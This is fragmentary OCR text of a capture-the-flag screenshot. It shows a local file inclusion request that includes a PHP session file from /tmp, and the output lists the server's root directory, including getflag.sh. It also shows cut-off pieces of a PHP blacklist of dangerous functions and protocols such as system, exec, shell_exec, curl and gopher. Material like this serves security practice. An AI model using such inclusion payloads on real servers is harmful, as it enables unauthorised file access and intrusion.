 eci-2zeexa2xdz2f7odg9izc.cloudeci1.ichunqiu.com/preview.php
新手上路 常用网址 frontend Less-6 Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度
/include123.php?u=/tmp/sess_43872087c5904d546e90d92dc0e3aa2e&a=预览ver|s:0:"";user1|s:1:"a";u
np/sess_43872087c5904d546e90d92dc0e3aa2e&a=bin boot dev etc getflag.sh home lib lib64 media
\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
ut_content|file_get_content|fwrite|curl|system|eval|assert";
|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_
g|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|
t|gopher";
"|",$pattern);
$value){
n( "/$value/i", $u )){